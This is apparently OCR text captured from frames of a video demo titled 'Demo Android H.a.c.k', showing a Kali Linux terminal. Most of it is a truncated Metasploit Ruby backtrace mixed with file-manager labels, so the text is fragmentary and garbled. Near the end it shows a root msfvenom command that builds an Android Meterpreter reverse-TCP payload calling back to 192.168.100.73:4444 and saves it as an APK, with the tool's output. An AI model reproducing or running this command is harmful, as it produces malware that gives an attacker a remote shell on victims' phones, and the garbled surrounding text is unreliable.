 Starred
16: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/activesupport-4.2.11.1/lib/active_support/depend
n `require'
15: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/activesupport-4.2.11.1/lib/active_support/depend
testdpc_2.0.4-
n `load_dependency'
Documents
14: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/activesupport-4.2.11.1/lib/active_support/depend
n `block in require'
Downloads
13: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/backports-3.15.0/lib/backports/std_lib.rb:9:in `
ckports'
Music
12: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/backports-3.15.0/lib/backports/std_lib.rb:9:in `
Pictures
11: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/ruby_smb-1.1.0/lib/ruby_smb.rb:1:in `<top (requi
10: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/activesupport-4.2.11.1/lib/active_support/depend
Videos
n `require'
Trash
9: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/activesupport-4.2.11.1/lib/active_support/depend
n `load_dependency'
+ Other Locat
8: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/activesupport-4.2.11.1/lib/active_support/depend
n `block in require'
7: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/backports-3.15.0/lib/backports/std_lib.rb:9:in `
ckports'
6: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/backports-3.15.0/lib/backports/std_lib.rb:9:in `
5: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/bindata-2.4.4/lib/bindata.rb:18:in `<top (requir
4: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/activesupport-4.2.11.1/lib/active_support/depend
n `require'
3: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/activesupport-4.2.11.1/lib/active_support/depend
n `load_dependency'
2: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/activesupport-4.2.11.1/lib/active_support/depend
n `block in require'
1: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/backports-3.15.0/lib/backports/std_lib.rb:9:in `
ckports'
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/backports-3.15.0/lib/backports/std_lib.rb:9:in `require': Interru
root@kali:~# sudo msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.100.73 lport=4444 -o Desktop/Android-hacking/test.a
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10093 bytes
Saved as: Desktop/Android-hacking/test.apk
root@kali:~#
return to your computer, move the mouse pointer outside or press Ctrl+Alt.
VLOG
BaoNL hub
Demo Android H.a.c.k....
11